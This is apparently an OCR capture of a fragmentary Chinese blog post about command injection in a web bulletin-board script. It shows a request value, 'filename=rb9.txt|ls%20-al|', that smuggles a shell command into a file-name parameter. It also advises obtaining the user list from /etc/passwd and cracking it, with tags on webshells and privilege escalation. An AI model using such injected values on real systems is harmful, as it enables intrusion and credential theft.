
down_num=5466654&board=rebarz99&
&filename=rb9.txt|ls%20-al|
ls -al显示文件
||中间的是显示的命令
很简单的办法是得到用户
最基本的办法是得到用户列表然后用流光
…. etc/passwd?
Linux
,
WebShell
,
提权
Tags:
相关日志
小谈WIN系
WEBSHE
MS08-066 A
Exploit (P
Linux2